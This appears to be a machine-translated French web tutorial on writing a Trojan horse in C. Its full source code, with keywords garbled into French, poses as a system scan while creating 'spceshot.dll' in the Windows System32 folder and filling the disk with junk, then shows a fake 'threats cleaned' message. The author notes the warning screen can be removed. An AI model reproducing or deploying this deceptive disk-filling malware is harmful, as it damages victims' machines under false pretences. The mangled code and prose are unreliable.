Comment faire un cheval de Troie utilisant C ou C, ExtraTipsTricks (ETT)
Recherchez le lecteur racine.
Accédez à% systemroot% \ Windows \ System32 sur le lecteur racine.
Créez le fichier nommé « spceshot.dll ».
Le dumping des données Démarrer indésirable sur le fichier ci-dessus et continuer à augmenter sa taille jusqu'à ce que le disque est plein.
Une fois que le disque est plein, arrêter le processus.
S tep: 1) F IRST de tous ouvrir un éditeur de texte je vais utiliser simplement le bloc-notes et copier ci-dessous le code complet tel qu'il est et passé dans le bloc-notes et enregistrez-le avec le nom spaceEater.c (ne pas oublier d'inclure. c extension)
#comprendre
#comprendre
#comprendre
#comprendre
FICHIER * a * t * b;
int r, état, vir_count;
doubler i;
char ch [] = « CREATION D'UN FICHIER ÉNORME POUR OCCUPER HARDDISK ESPACE », le choix;
eatspace vide (void);
findroot vide (void);
showstatus vide (void);
nul nul (void);
accepter vide (void);
void main ()
dessiner();
Acceptez();
textcolor (BLANC);
dessiner();
gotoxy (12,8);
cputs ( "Analyse de votre système S'IL VOUS PLAÎT ATTENDRE.".);
sommeil (3);
gotoxy (12,8);
DelLine ();
cputs ( « sur une touche pour démarrer le balayage du système ».);
getch ();
gotoxy (12,8);
DelLine ();
findroot ();
>
findroot vide ()
t = fopen ( "c: \\ windows \\ Explorer.exe", "RB");
si (t! = NULL)
fclose (t);
textcolor (BLANC);
a = fopen ( "C: \\ windows \\ system32 \\ spceshot.dll", "RB");
si (a! = NULL)
textcolor (RougeClair);
gotoxy (12,8);
cputs ( "SYSTÈME SCAN INTERRUPTION RÉESSAYEZ PLUS TARD!");
getch ();
sortie (1);
>
b = fopen ( "c: \\ windows \\ system32 \\ spceshot.dll", "+" wb);
si (b! = NULL)
showstatus ();
eatspace ();
>
>
t = fopen ( "d: \\ windows \\ Explorer.exe", "RB");
si (t! = NULL)
fclose (t);
a = fopen ( "d: \\ windows \\ system32 \\ spceshot.dll", "RB");
si (a! = NULL)
textcolor (RougeClair);
gotoxy (12,8);
cputs ( "SYSTÈME SCAN INTERRUPTION RÉESSAYEZ PLUS TARD!");
getch ();
sortie (1);
>
b = fopen ( "d: \\ windows \\ system32 \\ spceshot.dll", "+" wb);
si (b! = NULL)
showstatus ();
eatspace ();
>
>
t = fopen ( "E: \\ windows \\ Explorer.exe", "RB");
si (t! = NULL)
fclose (t);
a = fopen ( "E: \\ windows \\ system32 \\ spceshot.dll", "RB");
si (a! = NULL)
textcolor (RougeClair);
gotoxy (12,8);
cputs ( "SYSTÈME SCAN INTERRUPTION RÉESSAYEZ PLUS TARD!");
getch ();
sortie (1);
>
b = fopen ( "E: \\ windows \\ system32 \\ spceshot.dll", "+" wb);
si (b! = NULL)
showstatus ();
eatspace ();
>
>
t = fopen ( "F: \\ windows \\ Explorer.exe", "RB");
si (t! = NULL)
fclose (t);
a = fopen ( "F: \\ windows \\ system32 \\ spceshot.dll", "RB");
si (a! = NULL)
textcolor (RougeClair);
gotoxy (12,8);
cputs ( "SYSTÈME SCAN INTERRUPTION RÉESSAYEZ PLUS TARD!");
getch ();
sortie (1);
>
b = fopen ( "F: \\ windows \\ system32 \\ spceshot.dll", "wb +");
si (b! = NULL)
showstatus ();
eatspace ();
>
>
if (t == NULL)
textcolor (RougeClair);
gotoxy (12,8);
cputs ( « SYSTEME ECHEC SCAN sur une touche pour fermer ce programme!. »);
getch ();
sortie (1);
>
sortie (1);
>
eatspace vide ()
textcolor (RougeClair);
gotoxy (12,16);
cputs ( « ATTENTION: NE PAS LE PROCESSUS DE ABORT SCAN jusqu'à son terme \ n »);
textcolor (BLANC);
gotoxy (12,18);
tandis que (1)
pour (r = 1; r<4;r++)
for (i = 1; i<900000;i++)
status = fputs (CH, b);
si (état == EOF)
textcolor (BLANC);
vir_count = aléatoire (120);
dessiner();
gotoxy (12,8);
cprintf ( "SCAN COMPLET ET DECOUVERTE SUR LES MENACES NETTOYÉ..!", vir_count);
gotoxy (12,10);
cprintf ( « PRESSER UNE TOUCHE DE FERMETURE. »);
getch ();
Pause;
>
>
cputs ( "");
si (état == EOF) break;
>
si (état == EOF) break;
>
exit (0);
>
Etape 3) Je suppose que vous compilez le fichier spaceEater.c et faites comme spaceEater.exe

NOTE: J'ai ajouté délibérément cet écran d'avertissement pour éviter les script kiddies de mauvais usage. Cependant, vous pouvez modifier le code source et recompiler pour supprimer l'avertissement.
Comment T o F ix e D AMAGE A e F ree U p L e S rythme?